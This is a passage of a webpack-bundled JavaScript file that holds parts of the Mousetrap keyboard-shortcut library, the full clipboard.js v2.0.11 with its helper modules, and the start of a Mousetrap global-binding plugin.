                _resetSequences(doNotReset);
            }

            _ignoreNextKeypress = processedSequenceCallback && e.type == 'keydown';
        };

        /**
         * handles a keydown event
         *
         * @param {Event} e
         * @returns void
         */
        function _handleKeyEvent(e) {

            // normalize e.which for key events
            // @see http://stackoverflow.com/questions/4285627/javascript-keycode-vs-charcode-utter-confusion
            if (typeof e.which !== 'number') {
                e.which = e.keyCode;
            }

            var character = _characterFromEvent(e);

            // no character found then stop
            if (!character) {
                return;
            }

            // need to use === for the character check because the character can be 0
            if (e.type == 'keyup' && _ignoreNextKeyup === character) {
                _ignoreNextKeyup = false;
                return;
            }

            self.handleKey(character, _eventModifiers(e), e);
        }

        /**
         * called to set a 1 second timeout on the specified sequence
         *
         * this is so after each key press in the sequence you have 1 second
         * to press the next key before you have to start over
         *
         * @returns void
         */
        function _resetSequenceTimer() {
            clearTimeout(_resetTimer);
            _resetTimer = setTimeout(_resetSequences, 1000);
        }

        /**
         * binds a key sequence to an event
         *
         * @param {string} combo - combo specified in bind call
         * @param {Array} keys
         * @param {Function} callback
         * @param {string=} action
         * @returns void
         */
        function _bindSequence(combo, keys, callback, action) {

            // start off by adding a sequence level record for this combination
            // and setting the level to 0
            _sequenceLevels[combo] = 0;

            /**
             * callback to increase the sequence level for this sequence and reset
             * all other sequences that were active
             *
             * @param {string} nextAction
             * @returns {Function}
             */
            function _increaseSequence(nextAction) {
                return function() {
                    _nextExpectedAction = nextAction;
                    ++_sequenceLevels[combo];
                    _resetSequenceTimer();
                };
            }

            /**
             * wraps the specified callback inside of another function in order
             * to reset all sequence counters as soon as this sequence is done
             *
             * @param {Event} e
             * @returns void
             */
            function _callbackAndReset(e) {
                _fireCallback(callback, e, combo);

                // we should ignore the next key up if the action is key down
                // or keypress.  this is so if you finish a sequence and
                // release the key the final key will not trigger a keyup
                if (action !== 'keyup') {
                    _ignoreNextKeyup = _characterFromEvent(e);
                }

                // weird race condition if a sequence ends with the key
                // another sequence begins with
                setTimeout(_resetSequences, 10);
            }

            // loop through keys one at a time and bind the appropriate callback
            // function.  for any key leading up to the final one it should
            // increase the sequence. after the final, it should reset all sequences
            //
            // if an action is specified in the original bind call then that will
            // be used throughout.  otherwise we will pass the action that the
            // next key in the sequence should match.  this allows a sequence
            // to mix and match keypress and keydown events depending on which
            // ones are better suited to the key provided
            for (var i = 0; i < keys.length; ++i) {
                var isFinal = i + 1 === keys.length;
                var wrappedCallback = isFinal ? _callbackAndReset : _increaseSequence(action || _getKeyInfo(keys[i + 1]).action);
                _bindSingle(keys[i], wrappedCallback, action, combo, i);
            }
        }

        /**
         * binds a single keyboard combination
         *
         * @param {string} combination
         * @param {Function} callback
         * @param {string=} action
         * @param {string=} sequenceName - name of sequence if part of sequence
         * @param {number=} level - what part of the sequence the command is
         * @returns void
         */
        function _bindSingle(combination, callback, action, sequenceName, level) {

            // store a direct mapped reference for use with Mousetrap.trigger
            self._directMap[combination + ':' + action] = callback;

            // make sure multiple spaces in a row become a single space
            combination = combination.replace(/\s+/g, ' ');

            var sequence = combination.split(' ');
            var info;

            // if this pattern is a sequence of keys then run through this method
            // to reprocess each pattern one key at a time
            if (sequence.length > 1) {
                _bindSequence(combination, sequence, callback, action);
                return;
            }

            info = _getKeyInfo(combination, action);

            // make sure to initialize array if this is the first time
            // a callback is added for this key
            self._callbacks[info.key] = self._callbacks[info.key] || [];

            // remove an existing match if there is one
            _getMatches(info.key, info.modifiers, {type: info.action}, sequenceName, combination, level);

            // add this call back to the array
            // if it is a sequence put it at the beginning
            // if not put it at the end
            //
            // this is important because the way these are processed expects
            // the sequence ones to come first
            self._callbacks[info.key][sequenceName ? 'unshift' : 'push']({
                callback: callback,
                modifiers: info.modifiers,
                action: info.action,
                seq: sequenceName,
                level: level,
                combo: combination
            });
        }

        /**
         * binds multiple combinations to the same callback
         *
         * @param {Array} combinations
         * @param {Function} callback
         * @param {string|undefined} action
         * @returns void
         */
        self._bindMultiple = function(combinations, callback, action) {
            for (var i = 0; i < combinations.length; ++i) {
                _bindSingle(combinations[i], callback, action);
            }
        };

        // start!
        _addEvent(targetElement, 'keypress', _handleKeyEvent);
        _addEvent(targetElement, 'keydown', _handleKeyEvent);
        _addEvent(targetElement, 'keyup', _handleKeyEvent);
    }

    /**
     * binds an event to mousetrap
     *
     * can be a single key, a combination of keys separated with +,
     * an array of keys, or a sequence of keys separated by spaces
     *
     * be sure to list the modifier keys first to make sure that the
     * correct key ends up getting bound (the last key in the pattern)
     *
     * @param {string|Array} keys
     * @param {Function} callback
     * @param {string=} action - 'keypress', 'keydown', or 'keyup'
     * @returns void
     */
    Mousetrap.prototype.bind = function(keys, callback, action) {
        var self = this;
        keys = keys instanceof Array ? keys : [keys];
        self._bindMultiple.call(self, keys, callback, action);
        return self;
    };

    /**
     * unbinds an event to mousetrap
     *
     * the unbinding sets the callback function of the specified key combo
     * to an empty function and deletes the corresponding key in the
     * _directMap dict.
     *
     * TODO: actually remove this from the _callbacks dictionary instead
     * of binding an empty function
     *
     * the keycombo+action has to be exactly the same as
     * it was defined in the bind method
     *
     * @param {string|Array} keys
     * @param {string} action
     * @returns void
     */
    Mousetrap.prototype.unbind = function(keys, action) {
        var self = this;
        return self.bind.call(self, keys, function() {}, action);
    };

    /**
     * triggers an event that has already been bound
     *
     * @param {string} keys
     * @param {string=} action
     * @returns void
     */
    Mousetrap.prototype.trigger = function(keys, action) {
        var self = this;
        if (self._directMap[keys + ':' + action]) {
            self._directMap[keys + ':' + action]({}, keys);
        }
        return self;
    };

    /**
     * resets the library back to its initial state.  this is useful
     * if you want to clear out the current keyboard shortcuts and bind
     * new ones - for example if you switch to another page
     *
     * @returns void
     */
    Mousetrap.prototype.reset = function() {
        var self = this;
        self._callbacks = {};
        self._directMap = {};
        return self;
    };

    /**
     * should we stop this event before firing off callbacks
     *
     * @param {Event} e
     * @param {Element} element
     * @return {boolean}
     */
    Mousetrap.prototype.stopCallback = function(e, element) {
        var self = this;

        // if the element has the class "mousetrap" then no need to stop
        if ((' ' + element.className + ' ').indexOf(' mousetrap ') > -1) {
            return false;
        }

        if (_belongsTo(element, self.target)) {
            return false;
        }

        // Events originating from a shadow DOM are re-targetted and `e.target` is the shadow host,
        // not the initial event target in the shadow tree. Note that not all events cross the
        // shadow boundary.
        // For shadow trees with `mode: 'open'`, the initial event target is the first element in
        // the event’s composed path. For shadow trees with `mode: 'closed'`, the initial event
        // target cannot be obtained.
        if ('composedPath' in e && typeof e.composedPath === 'function') {
            // For open shadow trees, update `element` so that the following check works.
            var initialEventTarget = e.composedPath()[0];
            if (initialEventTarget !== e.target) {
                element = initialEventTarget;
            }
        }

        // stop for input, select, and textarea
        return element.tagName == 'INPUT' || element.tagName == 'SELECT' || element.tagName == 'TEXTAREA' || element.isContentEditable;
    };

    /**
     * exposes _handleKey publicly so it can be overwritten by extensions
     */
    Mousetrap.prototype.handleKey = function() {
        var self = this;
        return self._handleKey.apply(self, arguments);
    };

    /**
     * allow custom key mappings
     */
    Mousetrap.addKeycodes = function(object) {
        for (var key in object) {
            if (object.hasOwnProperty(key)) {
                _MAP[key] = object[key];
            }
        }
        _REVERSE_MAP = null;
    };

    /**
     * Init the global mousetrap functions
     *
     * This method is needed to allow the global mousetrap functions to work
     * now that mousetrap is a constructor function.
     */
    Mousetrap.init = function() {
        var documentMousetrap = Mousetrap(document);
        for (var method in documentMousetrap) {
            if (method.charAt(0) !== '_') {
                Mousetrap[method] = (function(method) {
                    return function() {
                        return documentMousetrap[method].apply(documentMousetrap, arguments);
                    };
                } (method));
            }
        }
    };

    Mousetrap.init();

    // expose mousetrap to the global object
    window.Mousetrap = Mousetrap;

    // expose as a common js module
    if ( true && module.exports) {
        module.exports = Mousetrap;
    }

    // expose mousetrap as an AMD module
    if (true) {
        !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() {
            return Mousetrap;
        }).call(exports, __webpack_require__, exports, module),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
    }
}) (typeof window !== 'undefined' ? window : null, typeof  window !== 'undefined' ? document : null);


/***/ }),

/***/ 3758:
/***/ (function(module) {

/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(true)
		module.exports = factory();
	else {}
})(this, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 686:
/***/ (function(__unused_webpack_module, __nested_webpack_exports__, __nested_webpack_require_623__) {

"use strict";

// EXPORTS
__nested_webpack_require_623__.d(__nested_webpack_exports__, {
  "default": function() { return /* binding */ clipboard; }
});

// EXTERNAL MODULE: ./node_modules/tiny-emitter/index.js
var tiny_emitter = __nested_webpack_require_623__(279);
var tiny_emitter_default = /*#__PURE__*/__nested_webpack_require_623__.n(tiny_emitter);
// EXTERNAL MODULE: ./node_modules/good-listener/src/listen.js
var listen = __nested_webpack_require_623__(370);
var listen_default = /*#__PURE__*/__nested_webpack_require_623__.n(listen);
// EXTERNAL MODULE: ./node_modules/select/src/select.js
var src_select = __nested_webpack_require_623__(817);
var select_default = /*#__PURE__*/__nested_webpack_require_623__.n(src_select);
;// CONCATENATED MODULE: ./src/common/command.js
/**
 * Executes a given operation type.
 * @param {String} type
 * @return {Boolean}
 */
function command(type) {
  try {
    return document.execCommand(type);
  } catch (err) {
    return false;
  }
}
;// CONCATENATED MODULE: ./src/actions/cut.js


/**
 * Cut action wrapper.
 * @param {String|HTMLElement} target
 * @return {String}
 */

var ClipboardActionCut = function ClipboardActionCut(target) {
  var selectedText = select_default()(target);
  command('cut');
  return selectedText;
};

/* harmony default export */ var actions_cut = (ClipboardActionCut);
;// CONCATENATED MODULE: ./src/common/create-fake-element.js
/**
 * Creates a fake textarea element with a value.
 * @param {String} value
 * @return {HTMLElement}
 */
function createFakeElement(value) {
  var isRTL = document.documentElement.getAttribute('dir') === 'rtl';
  var fakeElement = document.createElement('textarea'); // Prevent zooming on iOS

  fakeElement.style.fontSize = '12pt'; // Reset box model

  fakeElement.style.border = '0';
  fakeElement.style.padding = '0';
  fakeElement.style.margin = '0'; // Move element out of screen horizontally

  fakeElement.style.position = 'absolute';
  fakeElement.style[isRTL ? 'right' : 'left'] = '-9999px'; // Move element to the same position vertically

  var yPosition = window.pageYOffset || document.documentElement.scrollTop;
  fakeElement.style.top = "".concat(yPosition, "px");
  fakeElement.setAttribute('readonly', '');
  fakeElement.value = value;
  return fakeElement;
}
;// CONCATENATED MODULE: ./src/actions/copy.js



/**
 * Create fake copy action wrapper using a fake element.
 * @param {String} target
 * @param {Object} options
 * @return {String}
 */

var fakeCopyAction = function fakeCopyAction(value, options) {
  var fakeElement = createFakeElement(value);
  options.container.appendChild(fakeElement);
  var selectedText = select_default()(fakeElement);
  command('copy');
  fakeElement.remove();
  return selectedText;
};
/**
 * Copy action wrapper.
 * @param {String|HTMLElement} target
 * @param {Object} options
 * @return {String}
 */


var ClipboardActionCopy = function ClipboardActionCopy(target) {
  var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
    container: document.body
  };
  var selectedText = '';

  if (typeof target === 'string') {
    selectedText = fakeCopyAction(target, options);
  } else if (target instanceof HTMLInputElement && !['text', 'search', 'url', 'tel', 'password'].includes(target === null || target === void 0 ? void 0 : target.type)) {
    // If input type doesn't support `setSelectionRange`. Simulate it. https://developer.mozilla.org/en-US/docs/Web/API/HTMLInputElement/setSelectionRange
    selectedText = fakeCopyAction(target.value, options);
  } else {
    selectedText = select_default()(target);
    command('copy');
  }

  return selectedText;
};

/* harmony default export */ var actions_copy = (ClipboardActionCopy);
;// CONCATENATED MODULE: ./src/actions/default.js
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }



/**
 * Inner function which performs selection from either `text` or `target`
 * properties and then executes copy or cut operations.
 * @param {Object} options
 */

var ClipboardActionDefault = function ClipboardActionDefault() {
  var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
  // Defines base properties passed from constructor.
  var _options$action = options.action,
      action = _options$action === void 0 ? 'copy' : _options$action,
      container = options.container,
      target = options.target,
      text = options.text; // Sets the `action` to be performed which can be either 'copy' or 'cut'.

  if (action !== 'copy' && action !== 'cut') {
    throw new Error('Invalid "action" value, use either "copy" or "cut"');
  } // Sets the `target` property using an element that will be have its content copied.


  if (target !== undefined) {
    if (target && _typeof(target) === 'object' && target.nodeType === 1) {
      if (action === 'copy' && target.hasAttribute('disabled')) {
        throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
      }

      if (action === 'cut' && (target.hasAttribute('readonly') || target.hasAttribute('disabled'))) {
        throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
      }
    } else {
      throw new Error('Invalid "target" value, use a valid Element');
    }
  } // Define selection strategy based on `text` property.


  if (text) {
    return actions_copy(text, {
      container: container
    });
  } // Defines which selection strategy based on `target` property.


  if (target) {
    return action === 'cut' ? actions_cut(target) : actions_copy(target, {
      container: container
    });
  }
};

/* harmony default export */ var actions_default = (ClipboardActionDefault);
;// CONCATENATED MODULE: ./src/clipboard.js
function clipboard_typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { clipboard_typeof = function _typeof(obj) { return typeof obj; }; } else { clipboard_typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return clipboard_typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }






/**
 * Helper function to retrieve attribute value.
 * @param {String} suffix
 * @param {Element} element
 */

function getAttributeValue(suffix, element) {
  var attribute = "data-clipboard-".concat(suffix);

  if (!element.hasAttribute(attribute)) {
    return;
  }

  return element.getAttribute(attribute);
}
/**
 * Base class which takes one or more elements, adds event listeners to them,
 * and instantiates a new `ClipboardAction` on each click.
 */


var Clipboard = /*#__PURE__*/function (_Emitter) {
  _inherits(Clipboard, _Emitter);

  var _super = _createSuper(Clipboard);

  /**
   * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
   * @param {Object} options
   */
  function Clipboard(trigger, options) {
    var _this;

    _classCallCheck(this, Clipboard);

    _this = _super.call(this);

    _this.resolveOptions(options);

    _this.listenClick(trigger);

    return _this;
  }
  /**
   * Defines if attributes would be resolved using internal setter functions
   * or custom functions that were passed in the constructor.
   * @param {Object} options
   */


  _createClass(Clipboard, [{
    key: "resolveOptions",
    value: function resolveOptions() {
      var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
      this.action = typeof options.action === 'function' ? options.action : this.defaultAction;
      this.target = typeof options.target === 'function' ? options.target : this.defaultTarget;
      this.text = typeof options.text === 'function' ? options.text : this.defaultText;
      this.container = clipboard_typeof(options.container) === 'object' ? options.container : document.body;
    }
    /**
     * Adds a click event listener to the passed trigger.
     * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
     */

  }, {
    key: "listenClick",
    value: function listenClick(trigger) {
      var _this2 = this;

      this.listener = listen_default()(trigger, 'click', function (e) {
        return _this2.onClick(e);
      });
    }
    /**
     * Defines a new `ClipboardAction` on each click event.
     * @param {Event} e
     */

  }, {
    key: "onClick",
    value: function onClick(e) {
      var trigger = e.delegateTarget || e.currentTarget;
      var action = this.action(trigger) || 'copy';
      var text = actions_default({
        action: action,
        container: this.container,
        target: this.target(trigger),
        text: this.text(trigger)
      }); // Fires an event based on the copy operation result.

      this.emit(text ? 'success' : 'error', {
        action: action,
        text: text,
        trigger: trigger,
        clearSelection: function clearSelection() {
          if (trigger) {
            trigger.focus();
          }

          window.getSelection().removeAllRanges();
        }
      });
    }
    /**
     * Default `action` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultAction",
    value: function defaultAction(trigger) {
      return getAttributeValue('action', trigger);
    }
    /**
     * Default `target` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultTarget",
    value: function defaultTarget(trigger) {
      var selector = getAttributeValue('target', trigger);

      if (selector) {
        return document.querySelector(selector);
      }
    }
    /**
     * Allow fire programmatically a copy action
     * @param {String|HTMLElement} target
     * @param {Object} options
     * @returns Text copied.
     */

  }, {
    key: "defaultText",

    /**
     * Default `text` lookup function.
     * @param {Element} trigger
     */
    value: function defaultText(trigger) {
      return getAttributeValue('text', trigger);
    }
    /**
     * Destroy lifecycle.
     */

  }, {
    key: "destroy",
    value: function destroy() {
      this.listener.destroy();
    }
  }], [{
    key: "copy",
    value: function copy(target) {
      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
        container: document.body
      };
      return actions_copy(target, options);
    }
    /**
     * Allow fire programmatically a cut action
     * @param {String|HTMLElement} target
     * @returns Text cutted.
     */

  }, {
    key: "cut",
    value: function cut(target) {
      return actions_cut(target);
    }
    /**
     * Returns the support of the given action, or all actions if no action is
     * given.
     * @param {String} [action]
     */

  }, {
    key: "isSupported",
    value: function isSupported() {
      var action = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : ['copy', 'cut'];
      var actions = typeof action === 'string' ? [action] : action;
      var support = !!document.queryCommandSupported;
      actions.forEach(function (action) {
        support = support && !!document.queryCommandSupported(action);
      });
      return support;
    }
  }]);

  return Clipboard;
}((tiny_emitter_default()));

/* harmony default export */ var clipboard = (Clipboard);

/***/ }),

/***/ 828:
/***/ (function(module) {

var DOCUMENT_NODE_TYPE = 9;

/**
 * A polyfill for Element.matches()
 */
if (typeof Element !== 'undefined' && !Element.prototype.matches) {
    var proto = Element.prototype;

    proto.matches = proto.matchesSelector ||
                    proto.mozMatchesSelector ||
                    proto.msMatchesSelector ||
                    proto.oMatchesSelector ||
                    proto.webkitMatchesSelector;
}

/**
 * Finds the closest parent that matches a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @return {Function}
 */
function closest (element, selector) {
    while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
        if (typeof element.matches === 'function' &&
            element.matches(selector)) {
          return element;
        }
        element = element.parentNode;
    }
}

module.exports = closest;


/***/ }),

/***/ 438:
/***/ (function(module, __unused_webpack_exports, __nested_webpack_require_15749__) {

var closest = __nested_webpack_require_15749__(828);

/**
 * Delegates event to a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function _delegate(element, selector, type, callback, useCapture) {
    var listenerFn = listener.apply(this, arguments);

    element.addEventListener(type, listenerFn, useCapture);

    return {
        destroy: function() {
            element.removeEventListener(type, listenerFn, useCapture);
        }
    }
}

/**
 * Delegates event to a selector.
 *
 * @param {Element|String|Array} [elements]
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function delegate(elements, selector, type, callback, useCapture) {
    // Handle the regular Element usage
    if (typeof elements.addEventListener === 'function') {
        return _delegate.apply(null, arguments);
    }

    // Handle Element-less usage, it defaults to global delegation
    if (typeof type === 'function') {
        // Use `document` as the first parameter, then apply arguments
        // This is a short way to .unshift `arguments` without running into deoptimizations
        return _delegate.bind(null, document).apply(null, arguments);
    }

    // Handle Selector-based usage
    if (typeof elements === 'string') {
        elements = document.querySelectorAll(elements);
    }

    // Handle Array-like based usage
    return Array.prototype.map.call(elements, function (element) {
        return _delegate(element, selector, type, callback, useCapture);
    });
}

/**
 * Finds closest match and invokes callback.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Function}
 */
function listener(element, selector, type, callback) {
    return function(e) {
        e.delegateTarget = closest(e.target, selector);

        if (e.delegateTarget) {
            callback.call(element, e);
        }
    }
}

module.exports = delegate;


/***/ }),

/***/ 879:
/***/ (function(__unused_webpack_module, exports) {

/**
 * Check if argument is a HTML element.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.node = function(value) {
    return value !== undefined
        && value instanceof HTMLElement
        && value.nodeType === 1;
};

/**
 * Check if argument is a list of HTML elements.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.nodeList = function(value) {
    var type = Object.prototype.toString.call(value);

    return value !== undefined
        && (type === '[object NodeList]' || type === '[object HTMLCollection]')
        && ('length' in value)
        && (value.length === 0 || exports.node(value[0]));
};

/**
 * Check if argument is a string.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.string = function(value) {
    return typeof value === 'string'
        || value instanceof String;
};

/**
 * Check if argument is a function.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.fn = function(value) {
    var type = Object.prototype.toString.call(value);

    return type === '[object Function]';
};


/***/ }),

/***/ 370:
/***/ (function(module, __unused_webpack_exports, __nested_webpack_require_19113__) {

var is = __nested_webpack_require_19113__(879);
var delegate = __nested_webpack_require_19113__(438);

/**
 * Validates all params and calls the right
 * listener function based on its target type.
 *
 * @param {String|HTMLElement|HTMLCollection|NodeList} target
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listen(target, type, callback) {
    if (!target && !type && !callback) {
        throw new Error('Missing required arguments');
    }

    if (!is.string(type)) {
        throw new TypeError('Second argument must be a String');
    }

    if (!is.fn(callback)) {
        throw new TypeError('Third argument must be a Function');
    }

    if (is.node(target)) {
        return listenNode(target, type, callback);
    }
    else if (is.nodeList(target)) {
        return listenNodeList(target, type, callback);
    }
    else if (is.string(target)) {
        return listenSelector(target, type, callback);
    }
    else {
        throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');
    }
}

/**
 * Adds an event listener to a HTML element
 * and returns a remove listener function.
 *
 * @param {HTMLElement} node
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNode(node, type, callback) {
    node.addEventListener(type, callback);

    return {
        destroy: function() {
            node.removeEventListener(type, callback);
        }
    }
}

/**
 * Add an event listener to a list of HTML elements
 * and returns a remove listener function.
 *
 * @param {NodeList|HTMLCollection} nodeList
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNodeList(nodeList, type, callback) {
    Array.prototype.forEach.call(nodeList, function(node) {
        node.addEventListener(type, callback);
    });

    return {
        destroy: function() {
            Array.prototype.forEach.call(nodeList, function(node) {
                node.removeEventListener(type, callback);
            });
        }
    }
}

/**
 * Add an event listener to a selector
 * and returns a remove listener function.
 *
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenSelector(selector, type, callback) {
    return delegate(document.body, selector, type, callback);
}

module.exports = listen;


/***/ }),

/***/ 817:
/***/ (function(module) {

function select(element) {
    var selectedText;

    if (element.nodeName === 'SELECT') {
        element.focus();

        selectedText = element.value;
    }
    else if (element.nodeName === 'INPUT' || element.nodeName === 'TEXTAREA') {
        var isReadOnly = element.hasAttribute('readonly');

        if (!isReadOnly) {
            element.setAttribute('readonly', '');
        }

        element.select();
        element.setSelectionRange(0, element.value.length);

        if (!isReadOnly) {
            element.removeAttribute('readonly');
        }

        selectedText = element.value;
    }
    else {
        if (element.hasAttribute('contenteditable')) {
            element.focus();
        }

        var selection = window.getSelection();
        var range = document.createRange();

        range.selectNodeContents(element);
        selection.removeAllRanges();
        selection.addRange(range);

        selectedText = selection.toString();
    }

    return selectedText;
}

module.exports = select;


/***/ }),

/***/ 279:
/***/ (function(module) {

function E () {
  // Keep this empty so it's easier to inherit from
  // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
}

E.prototype = {
  on: function (name, callback, ctx) {
    var e = this.e || (this.e = {});

    (e[name] || (e[name] = [])).push({
      fn: callback,
      ctx: ctx
    });

    return this;
  },

  once: function (name, callback, ctx) {
    var self = this;
    function listener () {
      self.off(name, listener);
      callback.apply(ctx, arguments);
    };

    listener._ = callback
    return this.on(name, listener, ctx);
  },

  emit: function (name) {
    var data = [].slice.call(arguments, 1);
    var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
    var i = 0;
    var len = evtArr.length;

    for (i; i < len; i++) {
      evtArr[i].fn.apply(evtArr[i].ctx, data);
    }

    return this;
  },

  off: function (name, callback) {
    var e = this.e || (this.e = {});
    var evts = e[name];
    var liveEvents = [];

    if (evts && callback) {
      for (var i = 0, len = evts.length; i < len; i++) {
        if (evts[i].fn !== callback && evts[i].fn._ !== callback)
          liveEvents.push(evts[i]);
      }
    }

    // Remove event from queue to prevent memory leak
    // Suggested by https://github.com/lazd
    // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910

    (liveEvents.length)
      ? e[name] = liveEvents
      : delete e[name];

    return this;
  }
};

module.exports = E;
module.exports.TinyEmitter = E;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __nested_webpack_require_24495__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		if(__webpack_module_cache__[moduleId]) {
/******/ 			return __webpack_module_cache__[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __nested_webpack_require_24495__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__nested_webpack_require_24495__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__nested_webpack_require_24495__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__nested_webpack_require_24495__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__nested_webpack_require_24495__.o(definition, key) && !__nested_webpack_require_24495__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__nested_webpack_require_24495__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	// module exports must be returned from runtime so entry inlining is disabled
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	return __nested_webpack_require_24495__(686);
/******/ })()
.default;
});

/***/ }),

/***/ 5760:
/***/ (() => {

/**
 * adds a bindGlobal method to Mousetrap that allows you to
 * bind specific keyboard shortcuts that will still work
 * inside a text input field
 *
 * usage:
 * Mousetrap.bindGlobal('ctrl+s', _saveChanges);
 */
/* global Mousetrap:true */
(function(Mousetrap) {
    if (! Mousetrap) {
        return;
    }
    var _globalCallbacks = {};
    var _originalStopCallback = Mousetrap.prototype.stopCallback;

    Mousetrap.prototype.stopCallback = function(e, element, combo, sequence) {
        var self = this;

        if (self.paused) {
            return true;
        }

        if (_globalCallbacks[combo] || _globalCallbacks[sequence]) {
            return false;
        }

        return _originalStopCallback.call(self, e, element, combo);
    };

    Mousetrap.prototype.bindGlobal = function(keys, callback, action) {
        var self = this;
        self.bind(keys, callback, action);

